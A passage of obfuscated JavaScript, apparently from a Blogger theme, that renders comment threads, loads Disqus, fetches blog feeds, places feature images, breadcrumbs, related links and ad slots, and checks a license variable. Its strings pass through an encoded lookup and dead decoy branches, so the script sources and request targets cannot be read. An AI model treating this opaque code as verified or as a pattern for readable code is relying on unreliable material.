')+'<div\x20class=\x22comment-header\x22>';sneeit_f8=ju[sneeitb('0x68e','lBzJ')]['name'];if(sneeit_cc(ju['author']['profileUrl'])){if(sneeitb('0x68f','jn@5')===sneeitb('0x690','zBjM')){jx+=sneeitb('0x691','5vsl')+sneeit_f8+sneeitb('0x692','hZGi');}else{$(this)[sneeitb('0x693','R$Sr')](sneeitb('0x694','FEdw'));$(this)['parent']()[sneeitb('0x695','0pIo')](sneeitb('0x696','6S&b'));}}else{if(sneeitb('0x697','R$Sr')===sneeitb('0x698','4FMO')){jx+=sneeitb('0x699','o*Mf')+ju[sneeitb('0x67f','9sei')][sneeitb('0x69a','B$(8')]+sneeitb('0x69b','jn@5')+sneeit_f8+sneeitb('0x69c','9sei');}else{return sneeit_ds(option_name);}}jx+=sneeitb('0x69d','!e)(')+ju['permalink']+sneeitb('0x69e','(dru')+ju[sneeitb('0x69f','S3t!')]+'\x22>'+ju['displayTime']+sneeitb('0x6a0','Lpb^')+sneeitb('0x6a1','4FMO')+sneeitb('0x6a2','u%6R')+ju[sneeitb('0x6a3','B$(8')]+sneeitb('0x6a4','gq5D')+sneeitb('0x6a5','4FMO')+(jv<=MAX_REPLY_DEPTH&&jq?sneeitb('0x6a6','u%6R')+ju['id']+'\x22><span>'+trans(sneeitb('0x6a7','xfT6'))+sneeitb('0x6a8',')R%0'):'')+sneeitb('0x6a9','owGG')+ju[sneeitb('0x6aa','GYe0')]+'\x22><a\x20target=\x22_self\x22\x20href=\x22https://www.blogger.com/delete-comment.g?blogID='+sneeit_bX['blogId']+sneeitb('0x6ab','(dru')+ju['id']+sneeitb('0x6ac','0pIo')+trans(sneeitb('0x6ad','!e)('))+sneeitb('0x6ae','Lpb^')+sneeitb('0x6af','!e)(')+sneeitb('0x6b0','R$Sr')+sneeit_bT+sneeitb('0x6b1','Lpb^')+ju['id']+sneeitb('0x6b2','(dru')+sneeitb('0x6b3','hZGi');if(jv){if(jp[sneeitb('0x6b4','OP)N')](sneeitb('0x6b5','Sd*n')+ju['parentId'])[sneeitb('0xd4','43O#')]==0x0){if(sneeitb('0x6b6','owGG')!==sneeitb('0x6b7','Lpb^')){content_index++;content['sub'][sneeitb('0x6b8','vMyt')]('');content[sneeitb('0x6b9','^684')][sneeitb('0x6ba','zBjM')]($(this)[sneeitb('0x168','9sei')]());}else{if(jp[sneeitb('0x61f','5H0W')](sneeitb('0x6bb','hZGi')+ju[sneeitb('0x6bc','zY^[')])[sneeitb('0x12a','tOej')]!=0x0){jp[sneeitb('0x6bd','4FMO')](sneeitb('0x6be','hNNj')+ju[sneeitb('0x288','SK&)')])['append'](sneeitb('0x6bf','zBjM')+ju[sneeitb('0x6c0','gq5D')]+sneeitb('0x6c1','5vsl'));}else{jp['find']('ul.main-comments')[sneeitb('0x6c2','owGG')](jx);}}}jp[sneeitb('0x5f6','LkKr')]('ul.sub-comments-of-'+ju[sneeitb('0x6c3','yEO#')])[sneeitb('0x6c4','FEdw')](jx);}else{if(sneeitb('0x6c5','GYe0')!==sneeitb('0x6c6','tOej')){jp[sneeitb('0x6c7','zY^[')](sneeitb('0x6c8','o*Mf'))['append'](jx);}else{$(this)[sneeitb('0x6c9','PTwZ')]('background-color',$(background_child[0x0])['css']('background-color'));}}}}$(document)['on'](sneeitb('0x6ca','(dru'),sneeitb('0x6cb','5vsl'),function(){var jD=$(this)['attr']('data-parentid');$(sneeitb('0x6cc','26@n'))[sneeitb('0x25b','0pIo')](sneeitb('0x241','FEdw'),$(sneeitb('0x6cd','hNNj'))['attr']('data-src')+sneeitb('0x6ce','0pIo')+jD);$('.comment-form-wrapper')['appendTo']($('.comment-form-holder-'+jD));$(document)['find'](sneeitb('0x6cf','6S&b'))[sneeitb('0x6d0','zBjM')](function(){$(this)[sneeitb('0x569','!e)(')](sneeitb('0x6d1','Sd*n'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x6d3','OP)N'))['html'](sneeitb('0x6d4','owGG')+trans(sneeitb('0x6d5','gq5D'))+sneeitb('0x6d6','R$Sr'));});$(this)[sneeitb('0x2b3','b#aF')](sneeitb('0x6d7','4*#i'))[sneeitb('0x6d8','SK&)')](sneeitb('0x6d9','XyTV'))[sneeitb('0x446','S3t!')](sneeitb('0x411','gq5D')+trans(sneeitb('0x6da','6S&b'))+sneeitb('0x6db','b#aF'));});$(document)['on']('click',sneeitb('0x6dc','B$(8'),function(){var jE=$(sneeitb('0x6dd','b#aF'))['attr'](sneeitb('0x333','YDh4'),$(sneeitb('0x6de','(dru'))[sneeitb('0x25b','0pIo')](sneeitb('0x6df','b#aF')));$(sneeitb('0x6e0',')R%0'))[sneeitb('0x6e1','jn@5')]($(sneeitb('0x6e2','S3t!')));$(this)['addClass'](sneeitb('0x6e3','!e)('))[sneeitb('0x6e4','xfT6')]('comment-reply-cancel')[sneeitb('0x446','S3t!')]('<span>'+trans('Reply')+'</span>\x20<i\x20class=\x22fa\x20fa-mail-forward\x22></i>');});jp[sneeitb('0x6e5','u%6R')](sneeitb('0x6e6','vMyt'))[sneeitb('0x6d0','zBjM')](function(){$(this)[sneeitb('0x177','0pIo')]($['format'][sneeitb('0x6e7','(dru')](new Date(Number($(this)[sneeitb('0x610',')R%0')]('data-timestamp')))));});if(sneeit_bY[sneeitb('0x6e8','B$(8')]['has'](sneeitb('0x6e9','f)QU'))&&sneeit_bY[sneeitb('0x6ea',')R%0')]['has']('#c')){if(sneeitb('0x6eb','5vsl')===sneeitb('0x6ec','26@n')){sneeit_ih+='<span\x20class=\x22feed-widget-pagination-separator\x20feed-widget-pagination-separator-'+sneeit_f1+sneeitb('0x6ed','owGG');}else{setTimeout(function(){if(sneeitb('0x6ee','(dru')!=='ynlRJ'){sneeit_cv(sneeit_bY[sneeitb('0x6ef','26@n')]);}else{$(this)[sneeitb('0x4ea','hZGi')](sneeitb('0x6f0','hZGi'))[sneeitb('0x6f1','gq5D')](sneeitb('0x6f2','4FMO'));$(this)[sneeitb('0x5b9','!e)(')](sneeitb('0x6f3','GYe0'))[sneeitb('0x257','4FMO')](function(){$(this)[sneeitb('0x15d','PTwZ')]($(this)[sneeitb('0x40','B$(8')]()+sneeitb('0x6f4','hNNj'));});}},0x3e8);}}}var sneeit_jH=new Array();var sneeit_jI=0x0;function sneeit_jJ(){$[sneeitb('0x6f5','R$Sr')](sneeit_jH[sneeit_jI],function(jK){jK=sneeit_gx(jK);if(typeof jK==sneeitb('0x6f6','vMyt')||typeof SNEEIT_LICENSE==sneeitb('0x6f7','aTE6')){return![];}if(!jK){if(sneeitb('0x6f8','0pIo')===sneeitb('0x6f9','SK&)')){var bA=sneeit_eh(sneeit_bX['canonicalUrl']);json_url+='/-/'+bA;}else{sneeit_jo();return;}}jK=new sneeit_gB(jK);if(jK[sneeitb('0x6fa','xfT6')][sneeitb('0x6fb','xfT6')]==0x0){if('cBqke'!==sneeitb('0x6fc','Lpb^')){sneeit_jo();return;}else{sneeit_i7[sneeitb('0x6fd','b#aF')]();return;}}for(var sneeit_f1=jK[sneeitb('0x6fe','lBzJ')][sneeitb('0x6fb','xfT6')]-0x1;sneeit_f1>=0x0;sneeit_f1-=0x1){var jP=new Object();e=jK[sneeitb('0x6ff','aTE6')][sneeit_f1];jP['id']=e['id'];if(e[sneeitb('0x700','PTwZ')]){if(sneeitb('0x701','jn@5')===sneeitb('0x702','B$(8')){sneeit_f8[sneeitb('0x703','5H0W')]=sneeitb('0x704','Sd*n');}else{jP[sneeitb('0x705','hNNj')]=e[sneeitb('0x706','vMyt')];}}jP[sneeitb('0x707','*JU!')]=e[sneeitb('0x708','owGG')];var jR=new Date(e[sneeitb('0x709','zBjM')]);jP[sneeitb('0x70a','PTwZ')]=jR['getTime']()[sneeitb('0x70b','S3t!')]();jP[sneeitb('0x70c','jn@5')]=e[sneeitb('0x70d',')R%0')];jP['author']=new Object();jP['author'][sneeitb('0x70e','B$(8')]=e[sneeitb('0x70f','o*Mf')][sneeitb('0x710','5H0W')];jP[sneeitb('0x711','4FMO')][sneeitb('0x712','Tu&w')]=e['author'][sneeitb('0x713','Sd*n')];jP['author'][sneeitb('0x714','4*#i')]=e[sneeitb('0x325','EdHN')][sneeitb('0x715','LkKr')];jP[sneeitb('0x716','PTwZ')]=e['displayTime'];jP[sneeitb('0x717','jn@5')]=sneeitb('0x718',')R%0')+e['itemClass'];COMMENT_ITEMS[sneeitb('0x719','Sd*n')](jP);}sneeit_jI++;if(sneeit_jI>=sneeit_jH[sneeitb('0x2c4','o*Mf')]){if(sneeitb('0x71a','zBjM')!=='fprbC'){sneeit_jo();return;}else{if(comment_holder[sneeitb('0x286','42$8')](sneeitb('0x71b','u%6R')+jP['parentId'])[sneeitb('0x71c','hNNj')]!=0x0){level=Number(comment_holder[sneeitb('0x5a6','PTwZ')](sneeitb('0x71d','aTE6')+jP[sneeitb('0x6c3','yEO#')])[sneeitb('0x71e','OP)N')](sneeitb('0x71f','*JU!')))+0x1;}}}else{sneeit_jJ();}},'jsonp')[sneeitb('0x720','PTwZ')](function(){$(sneeitb('0x721','o*Mf'))[sneeitb('0x722','43O#')]();sneeit_jo();});}$('.'+PRIMARY_COMMENT_SYSTEM+sneeitb('0x723','(dru'))[sneeitb('0x724','owGG')]();if(PRIMARY_COMMENT_SYSTEM==sneeitb('0x725','aTE6')){var sneeit_jT=document[sneeitb('0x726','hNNj')](sneeitb('0x727','0pIo'));sneeit_jT[sneeitb('0x728','*JU!')]=!![];sneeit_jT[sneeitb('0x5a1','FEdw')]=sneeitb('0x729','43O#');sneeit_jT['src']=sneeitb('0x72a','f)QU')+disqus_shortname+sneeitb('0x72b','R$Sr');(document[sneeitb('0x72c',')R%0')](sneeitb('0x72d','5H0W'))[0x0]||document[sneeitb('0x72e','f)QU')](sneeitb('0x72f','OP)N'))[0x0])['appendChild'](sneeit_jT);}var sneeit_jU=PRIMARY_COMMENT_SYSTEM;if(sneeit_bY[sneeitb('0x6ef','26@n')]['has'](sneeitb('0x730','yd&y'))){sneeit_jU='disqus';}else if(sneeit_c3(sneeit_bW[sneeitb('0x731','42$8')])){sneeit_jU=sneeitb('0x732','hZGi');}if($('.blogger-comments-holder')[sneeitb('0x39','u%6R')]&&!sneeit_cc(COMMENT_ITEMS)){if(sneeit_bX[sneeitb('0x180','O3KL')]<=0xc8){sneeit_jo();}else{for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x733',')R%0')]-0xc8;sneeit_f1+=0xc8){var sneeit_jW=0xc8;if(sneeit_f1+sneeit_jW>sneeit_bX['bloggerCommentNumber']-0xc8){sneeit_jW=sneeit_bX[sneeitb('0x734','zBjM')]-sneeit_f1-0xc8;}sneeit_jH[sneeitb('0x735','f)QU')](sneeit_bY[sneeitb('0x300','lBzJ')]+'/'+sneeit_bX[sneeitb('0x736','b#aF')]+'/comments/default?alt=json-in-script&max-results='+sneeit_jW+sneeitb('0x737','aTE6')+(sneeit_f1+0x1));}sneeit_jJ();}}$(sneeitb('0x738','DBu5'))['each'](function(){if($(sneeitb('0x739','vMyt'))['length']==0x0){$(this)[sneeitb('0x73a','f)QU')]();return;}if($('.'+PRIMARY_COMMENT_SYSTEM+sneeitb('0x73b','o*Mf'))[sneeitb('0x73c','yEO#')]==0x0){if(sneeitb('0x73d','B$(8')===sneeitb('0x73e','Sd*n')){return src;}else{$(sneeitb('0x73f','O3KL'))[sneeitb('0x740','!e)(')]()[sneeitb('0x5ef','hZGi')](sneeitb('0x741','DBu5'));}}else{$('.'+PRIMARY_COMMENT_SYSTEM+sneeitb('0x742','jn@5'))[sneeitb('0x23a','PTwZ')](sneeitb('0x743','gq5D'));}$('.comments.active\x20.comments-title')['addClass'](sneeitb('0x744','9sei'))[sneeitb('0x745','^684')]($(sneeitb('0x746','5vsl')));$(sneeitb('0x747','OP)N'))[sneeitb('0x748','b#aF')]($(sneeitb('0x749','GYe0')));$(sneeitb('0x74a','42$8'))['addClass'](sneeitb('0x74b','XyTV'));if(sneeit_jU!=PRIMARY_COMMENT_SYSTEM){$('#comments-title-tabs\x20a.active')[sneeitb('0x37d','aTE6')](sneeitb('0x74c','^684'));$(sneeitb('0x74d','lBzJ'))[sneeitb('0x35f','FEdw')](sneeitb('0x2ae','YDh4'));$(sneeitb('0x74e','!e)(')+sneeit_jU+sneeitb('0x74f','FEdw'))[sneeitb('0x750','B$(8')](sneeitb('0x751','5H0W'));$('.'+sneeit_jU+sneeitb('0x752','9sei'))[sneeitb('0x753','OP)N')](sneeitb('0x754','42$8'));}$(sneeitb('0x755','lBzJ'))[sneeitb('0x756','EdHN')](function(){if($(this)['is'](sneeitb('0x757','PTwZ'))){if(sneeitb('0x758',')R%0')===sneeitb('0x759','u%6R')){return;}else{if(orderby==sneeitb('0x75a',')R%0')){sneeit_kn=total-sneeit_jW+0x1;}else{sneeit_kn=sneeit_cA(0x1,total-sneeit_jW+0x1);}}}$(sneeitb('0x75b','jn@5'))[sneeitb('0x5e5','vMyt')](sneeitb('0x75c','LkKr'));$(this)[sneeitb('0x75d','gq5D')](sneeitb('0x744','9sei'));$($(this)[sneeitb('0x75e','b#aF')]('data-target'))['addClass'](sneeitb('0x75f','FEdw'));});});if($(sneeitb('0x760','FEdw'))[sneeitb('0x194','5H0W')]){if(FEATURE_IMAGES==sneeitb('0x761','SK&)')||FEATURE_IMAGES==sneeitb('0x762','O3KL')||FEATURE_IMAGES==sneeitb('0x763','yEO#')||FEATURE_IMAGES==sneeitb('0x764','XyTV')){var sneeit_jZ=null;var sneeit_k0=null;var sneeit_k1=null;$('.post-body-inner\x20img')[sneeitb('0x765','9sei')](function(){if(sneeit_jZ&&sneeit_k0){return;}var k2=$(this)['attr']('src');var k3=$(this)[sneeitb('0x1fb','*JU!')](sneeitb('0x566','yd&y'));if(sneeit_cc(sneeit_jZ)&&!sneeit_cc(k2)){if('KkCJD'===sneeitb('0x766','GYe0')){sneeit_f8[sneeitb('0x767','S3t!')]=entry['published']['$t'];}else{sneeit_jZ=$(this);}}if(sneeit_cc(sneeit_k0)&&!sneeit_cc(k3)&&k3[sneeitb('0x768','B$(8')]()['has'](sneeitb('0x769','FEdw'))&&!sneeit_cc(k2)){sneeit_k0=$(this);}});if(sneeit_k0){sneeit_jZ=sneeit_k0;}if(sneeit_k0&&(FEATURE_IMAGES=='selected-before'||FEATURE_IMAGES==sneeitb('0x76a','5vsl'))){sneeit_k1=sneeit_k0;src=sneeit_k0;}else if(sneeit_jZ&&(FEATURE_IMAGES==sneeitb('0x76b','xfT6')||FEATURE_IMAGES==sneeitb('0x76c','*JU!'))){sneeit_k1=sneeit_jZ;}var sneeit_k5='';if(sneeit_k1){sneeit_k1[sneeitb('0x76d','zY^[')](function(){if(sneeit_k5){return;}var k6=$(this)[sneeitb('0x76e','R$Sr')](sneeitb('0x76f','yd&y'));var k7=$('h1.post-title')[sneeitb('0x770','(dru')]();var sneeit_k5=sneeitb('0x771','yEO#')+sneeit_fM(k6,0x640)+sneeitb('0x772','FEdw');$(this)[sneeitb('0x773','*JU!')]('table.tr-caption-container')[sneeitb('0x239','gq5D')](function(){$(this)[sneeitb('0x5a6','PTwZ')](sneeitb('0x774','hZGi'))[sneeitb('0x765','9sei')](function(){if(sneeitb('0x775','*JU!')===sneeitb('0x776','!e)(')){if(original_text[sneeitb('0x5f0','4FMO')](open_keys[sneeit_f1])!=-0x1){original_text=original_text[sneeitb('0x777','GYe0')](open_keys[sneeit_f1])[0x1];found=!![];}}else{sneeit_k5+=sneeitb('0x778','gq5D')+$(this)[sneeitb('0x174','43O#')]()+sneeitb('0x779','26@n');}});});sneeit_k5=sneeitb('0x77a','^684')+sneeit_k5+sneeitb('0x6a1','4FMO');$(this)[sneeitb('0x77b','xfT6')]();$(this)[sneeitb('0x77c','5vsl')]('a')[sneeitb('0x77d','O3KL')]();$(this)[sneeitb('0x77e','tOej')](sneeitb('0x77f','zBjM'))['hide']();$(this)[sneeitb('0x780','6S&b')](sneeitb('0x781','4FMO'))[sneeitb('0x46d','26@n')]();if(FEATURE_IMAGES[sneeitb('0x2c0','jn@5')](sneeitb('0x782','yEO#'))!=-0x1){$(sneeitb('0x783','S3t!'))[sneeitb('0x784','5vsl')](sneeit_k5);}else{if(sneeitb('0x785','*JU!')!==sneeitb('0x786','DBu5')){sneeit_id[sneeitb('0x787','o*Mf')]('i')[sneeitb('0x788','EdHN')](function(){sneeit_ie=$(this)[sneeitb('0x182','hZGi')]('class');if(sneeit_ie['has'](sneeitb('0x789','GYe0'))){sneeit_ie=sneeit_ie[sneeitb('0x78a','o*Mf')](sneeitb('0x78b','b#aF'))[0x1];if(sneeit_ie[sneeitb('0x456','S3t!')]('\x20')){sneeit_ie=sneeit_ie[sneeitb('0x583','XyTV')]('\x20')[0x0];}sneeit_id[sneeitb('0x2af','XyTV')]('title',sneeit_ie[sneeitb('0x78c','EdHN')]())[sneeitb('0x549','f)QU')](sneeit_ie[sneeitb('0x78d','OP)N')]());}});}else{$('.post\x20.post-header')[sneeitb('0x78e','o*Mf')](sneeit_k5);}}$(sneeitb('0x78f','hZGi'))[sneeitb('0x790','^684')](sneeitb('0x4d6','^684'),k7)[sneeitb('0x83','LkKr')]('alt',k7);});}}}$(sneeitb('0x791','LkKr'))[sneeitb('0x792','Lpb^')](function(){var kb=$(this)[sneeitb('0x793','aTE6')]();if(kb[sneeitb('0xd6','vMyt')]){image_parent_style=kb[sneeitb('0x794','FEdw')]('style');if(image_parent_style&&kb['is']('a')&&kb['attr'](sneeitb('0x795','FEdw'))[sneeitb('0x573','hZGi')](sneeitb('0x796','YDh4'))!=-0x1&&kb['attr']('style')[sneeitb('0x4b1','LkKr')](sneeitb('0x797','hNNj'))!=-0x1&&kb[sneeitb('0x798','f)QU')](sneeitb('0x799','^684'))==kb[sneeitb('0x79a','SK&)')](sneeitb('0x79b','f)QU'))&&kb[sneeitb('0x79c','6S&b')]('float')==sneeitb('0x11b','R$Sr')){kb[sneeitb('0x79d','FEdw')](sneeitb('0x799','^684'),'')[sneeitb('0x79e','hNNj')](sneeitb('0x79f','6S&b'),'');}}});$(sneeitb('0x7a0',')R%0'))[sneeitb('0x551','tOej')](function(){var sneeit_ih='';var kd=0x0;for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x4c9','zY^[')][sneeitb('0x7a1','DBu5')]&&kd<MAX_BREADCRUMB_DEPTH;sneeit_f1++){if('gHTzK'===sneeitb('0x7a2','vMyt')){if($[sneeitb('0x7a3','hNNj')](sneeit_bX[sneeitb('0x4f9','5vsl')][sneeit_f1][sneeitb('0x7a4','!e)(')],sneeit_bX['postLabel'])!=-0x1){kd++;if(sneeit_ih){sneeit_ih+=sneeitb('0x7a5','5vsl');}sneeit_ih+=sneeitb('0x7a6','S3t!')+sneeit_ej(sneeit_bX[sneeitb('0x4c6','S3t!')][sneeit_f1][sneeitb('0x7a7','FEdw')])+'\x22>'+sneeit_bX[sneeitb('0x12c','DBu5')][sneeit_f1][sneeitb('0x7a8','lBzJ')]+'</a>';}}else{width=height=Number(size);}}if(sneeit_ih){sneeit_ih=sneeitb('0x7a9','*JU!')+trans(sneeitb('0x7aa','FEdw'))+sneeitb('0x7ab','gq5D')+sneeit_ih;}return sneeit_ih;});$(sneeitb('0x7ac','vMyt'))[sneeitb('0x7ad','XyTV')](function(){var sneeit_ih=$(this)[sneeitb('0x5a2','gq5D')]();$(sneeitb('0x7ae','(dru'))[sneeitb('0x7af','YDh4')](function(){if($(this)[sneeitb('0x7b0','Tu&w')](sneeitb('0x7b1','6S&b'))[sneeitb('0xd8','zY^[')]){if(sneeitb('0x7b2','DBu5')==='aUzwS'){sneeit_ih=sneeitb('0x7b3','zBjM')+$(this)[sneeitb('0x7b4','4*#i')]()+'</span>';$(this)['remove']();return sneeit_ih;}else{var bI=sneeit_bY[sneeitb('0x7b5','O3KL')][sneeitb('0x3eb','9sei')]('updated-min=')[0x1];bI=bI[sneeitb('0x28e','EdHN')]('-')[0x0];sneeit_ih+=sneeitb('0x7b6','S3t!')+trans(sneeitb('0x7b7','yd&y'))+sneeitb('0x7b8','jn@5')+bI+sneeitb('0x7b9','B$(8');}}});return sneeit_ih;});$(sneeitb('0x7ba','!e)('))[sneeitb('0x15d','PTwZ')](function(){var sneeit_ih='';$('.post-body\x20h3')[sneeitb('0x7bb','!e)(')](function(){if($(this)['find'](sneeitb('0x7bc','42$8'))['length']){if(sneeitb('0x7bd','!e)(')===sneeitb('0x7be','(dru')){sneeit_ih=sneeitb('0x7bf','f)QU')+$(this)['html']()+sneeitb('0x7c0','f)QU');$(this)[sneeitb('0x4ba','lBzJ')]();return sneeit_ih;}else{sneeit_i7['param'][sneeitb('0x7c1','*JU!')]=!![];}}});return sneeit_ih;});if($(sneeitb('0x7c2','4FMO'))[sneeitb('0x554','9sei')]){for(var sneeit_f1=sneeit_bX['label'][sneeitb('0x119','PTwZ')]-0x1;sneeit_f1>=0x0;sneeit_f1--){if($[sneeitb('0x4da','4*#i')](sneeit_bX[sneeitb('0x4c6','S3t!')][sneeit_f1]['url'],sneeit_bX[sneeitb('0x7c3','OP)N')])!=-0x1&&sneeit_bX[sneeitb('0x7c4','26@n')][sneeit_f1]['count']>=NUM_BREAK_LINKS){break;}}if(sneeit_f1<0x0){sneeit_f1=0x0;}var sneeit_km=sneeit_bX[sneeitb('0x7c5','hNNj')][sneeit_f1][sneeitb('0x7c6','S3t!')];var sneeit_kn=sneeit_cA(0x1,sneeit_km-NUM_BREAK_LINKS-0x1);if(sneeit_kn<0x1){sneeit_kn=0x1;}$[sneeitb('0x7c7','OP)N')](sneeit_bY[sneeitb('0x7c8','(dru')]+sneeitb('0x7c9','(dru')+sneeit_bX[sneeitb('0x7c5','hNNj')][sneeit_f1][sneeitb('0x7ca','Sd*n')]+sneeitb('0x7cb','lBzJ')+(NUM_BREAK_LINKS+0x1)+'&start-index='+sneeit_kn+sneeitb('0x7cc','6S&b'),function(ko){ko=sneeit_gx(ko);if(!ko){if('jJfIS'===sneeitb('0x7cd','S3t!')){return;}else{sneeit_t1();sneeit_tP();return;}}ko=new sneeit_gB(ko);if(ko[sneeitb('0x7ce','Lpb^')]['length']==0x0){if(sneeitb('0x7cf','6S&b')==='ONxYL'){for(var P=sneeit_f1+0x1;P<sneeit_bX[sneeitb('0x5aa','O3KL')][sneeitb('0xb3','4*#i')];P++){if(sneeit_bX[sneeitb('0xe4','f)QU')][sneeit_f1][sneeitb('0x7d0','hZGi')]<sneeit_bX[sneeitb('0x1a6','XyTV')][P][sneeitb('0x7d1','o*Mf')]){var Q=sneeit_bX['label'][sneeit_f1];sneeit_bX[sneeitb('0x5aa','O3KL')][sneeit_f1]=sneeit_bX[sneeitb('0x657','6S&b')][P];sneeit_bX['label'][P]=Q;}}}else{return;}}var kt=-0x1;if(ko['entry'][sneeitb('0x7d2','Lpb^')]<=NUM_BREAK_LINKS){if(sneeitb('0x7d3','vMyt')===sneeitb('0x7d4','XyTV')){return;}else{kt=0x0;}}for(var sneeit_f1=0x0;sneeit_f1<ko['entry'][sneeitb('0x6fb','xfT6')];sneeit_f1++){if(ko[sneeitb('0x4ff','B$(8')][sneeit_f1]['id']==sneeit_bX[sneeitb('0x7d5','Sd*n')]){if(sneeitb('0x7d6','b#aF')!==sneeitb('0x7d7','zY^[')){range=doc[sneeitb('0x7d8','O3KL')][sneeitb('0x7d9','Lpb^')]();range[sneeitb('0x7da','yd&y')](sneeit_ik);range[sneeitb('0x7db','XyTV')]();}else{kt=0x0;break;}}}if(kt==-0x1){kt=sneeit_cA(0x0,0x1);}var sneeit_ih='';var ky=0x0;for(var sneeit_f1=kt;sneeit_f1<ko['entry'][sneeitb('0x114','gq5D')]&&ky<NUM_BREAK_LINKS;sneeit_f1++){var kA=ko[sneeitb('0x6fe','lBzJ')][sneeit_f1];if(kA['id']==sneeit_bX['postId']){continue;}sneeit_ih+=sneeitb('0x7dc','Lpb^')+kA[sneeitb('0x380','^684')]+'\x22>'+kA['title']+'</a></div>';ky++;}$(sneeitb('0x7dd','43O#'))['html'](sneeit_ih);},sneeitb('0x7de','^684'));}$(sneeitb('0x7df','R$Sr'))[sneeitb('0x4f6','S3t!')](function(){var sneeit_k5=$(this)[sneeitb('0x171','yEO#')]();var kC=![];if(sneeit_k5['has'](sneeitb('0x7e0','zY^['))){sneeit_k5=sneeit_k5[sneeitb('0x7e1','aTE6')]('[contact]',sneeitb('0x7e2','4FMO'));kC=!![];}if(sneeit_k5[sneeitb('0x7e3','LkKr')](sneeitb('0x7e4','hZGi'))){if(sneeitb('0x7e5','xfT6')===sneeitb('0x7e6','DBu5')){return typeof variable==sneeitb('0x7e7','OP)N')||typeof variable==sneeitb('0x7e8','O3KL');}else{sneeit_k5=sneeit_k5[sneeitb('0x52','9sei')](sneeitb('0x7e9','5H0W'),'<style\x20type=\x22text/css\x22>#content{float:none!important;width:100%!important}#main-sidebar{display:none!important}</style>');kC=!![];}}if(sneeit_k5[sneeitb('0x7ea','OP)N')](sneeitb('0x7eb','tOej'))){if(sneeitb('0x7ec','Tu&w')===sneeitb('0x7ed','0pIo')){window[sneeitb('0x7ee','O3KL')][sneeitb('0x61c','DBu5')]=json[sneeitb('0x7ef','LkKr')][0x0][sneeitb('0x7f0','26@n')];}else{sneeit_k5=sneeit_k5['replaceAll'](sneeitb('0x7f1','^684'),sneeitb('0x7f2','S3t!'));kC=!![];}}if(sneeit_k5['has'](sneeitb('0x7f3','XyTV'))){sneeit_k5=sneeit_k5[sneeitb('0x7f4','vMyt')](sneeitb('0x7f5','vMyt'),sneeitb('0x7f6','R$Sr'));kC=!![];}if(sneeit_eu()){if('jIdAO'!==sneeitb('0x7f7','owGG')){return;}else{if(sneeit_k5[sneeitb('0x7f8','26@n')](sneeitb('0x7f9','^684'))){if(SHOW_INNER_POST_ADS_AT==sneeitb('0x7fa','tOej')){sneeit_k5=sneeit_k5['replaceAll']('[post_ads]','');}else{if(sneeitb('0x7fb','4*#i')===sneeitb('0x7fc','5vsl')){sneeit_k5=sneeit_k5[sneeitb('0x7fd','B$(8')](sneeitb('0x7fe','O3KL'),'<div\x20class=\x22inner-post-ads\x22></div>');kC=!![];}else{month=Number(date_list[sneeit_f1]);}}}if(sneeit_k5[sneeitb('0x11c','PTwZ')](sneeitb('0x7ff','FEdw'))){if(SHOW_INNER_POST_ADS_AT==sneeitb('0x800','u%6R')){sneeit_k5=sneeit_k5[sneeitb('0x58c','5H0W')](sneeitb('0x31c','9sei'),'');}else{sneeit_k5=sneeit_k5['replaceAll'](sneeitb('0x801','lBzJ'),sneeitb('0x802','gq5D'));kC=!![];}}}}if(kC){if(sneeitb('0x803','B$(8')!==sneeitb('0x804','EdHN')){sneeit_f8[sneeitb('0x805','(dru')]=sneeit_f8[sneeitb('0x369','f)QU')][sneeitb('0x806','R$Sr')](/<noscript\b[^>]*>(.*?)<\/noscript>/g,'');sneeit_f8['summary']=sneeit_f8[sneeitb('0x807','hZGi')][sneeitb('0x808','5vsl')](/<script\b[^>]*>(.*?)<\/script>/g,'');sneeit_f8[sneeitb('0xce','tOej')]=sneeit_f8[sneeitb('0x359','^684')][sneeitb('0x809','gq5D')](/<\S[^>]*>/g,'');}else{$(this)[sneeitb('0x80a','26@n')](sneeit_k5);$(sneeitb('0x80b','43O#'))[sneeitb('0x80c','EdHN')]($(sneeitb('0x80d','(dru')));}}if(!sneeit_eu()){if(sneeitb('0x80e','yd&y')!==sneeitb('0x80f','aTE6')){sneeit_c1[sneeitb('0x6fd','b#aF')]();sneeit_c2[sneeitb('0x133','o*Mf')]();}else{sneeit_ih+=sneeitb('0x810','b#aF')+sneeit_bY[sneeitb('0x811','zY^[')]+sneeitb('0x812','zBjM')+sneeit_eh(sneeit_bX[sneeitb('0x813','4FMO')])+'\x22>';}}else{if(SHOW_INNER_POST_ADS_AT==sneeitb('0x814','SK&)')){var kJ=0x0;$(sneeitb('0x815','PTwZ'))[sneeitb('0x257','4FMO')](function(){if(sneeitb('0x816','o*Mf')==='IoIde'){kJ++;if(kJ==0x4&&$(sneeitb('0x817',')R%0'))[sneeitb('0x73c','yEO#')]==0x0){if('wugLV'!==sneeitb('0x818','DBu5')){sneeit_k5=sneeit_k5[sneeitb('0x7e1','aTE6')](tag_holder,tag_list[sneeit_f1]);}else{$(sneeitb('0x819','26@n'))['insertAfter']($(this));}}if(kJ==0x8&&$(sneeitb('0x81a','GYe0'))[sneeitb('0xd4','43O#')]==0x0){$(sneeitb('0x81b','B$(8'))[sneeitb('0x81c','aTE6')]($(this));}}else{entry[sneeitb('0x81d','gq5D')]=sneeit_fM(entry['thumbnail'],0x56,![],!![]);}});}else if('middle'==SHOW_INNER_POST_ADS_AT){var kM=$(sneeitb('0x81e','!e)('))[sneeitb('0xc7','b#aF')];var kJ=0x0;var kO=sneeit_c1[sneeitb('0x73c','yEO#')]+sneeit_c2['length'];if(kO){$(sneeitb('0x81f','0pIo'))[sneeitb('0x820','GYe0')](function(){kJ++;if(kJ==Math[sneeitb('0x821','zY^[')](kM/(kO+0x1))&&$('.inner-post-ads')[sneeitb('0x19e','YDh4')]==0x0){if(sneeitb('0x822','5H0W')===sneeitb('0x823','owGG')){$(sneeitb('0x824','gq5D'))[sneeitb('0x825','DBu5')]($(this));}else{sneeit_i7[sneeitb('0x600','Lpb^')](sneeitb('0x826','yEO#')+(max_page-0x2))[sneeitb('0x827','Tu&w')]();}}if(kJ==kO*Math[sneeitb('0x828','yEO#')](kM/(kO+0x1))&&$('.inner-post-ads-2')[sneeitb('0x12a','tOej')]==0x0){$('<div\x20class=\x22inner-post-ads-2\x22></div>')[sneeitb('0x829','o*Mf')]($(this));}});}}}if($(sneeitb('0x82a','Lpb^'))[sneeitb('0x2ca','SK&)')]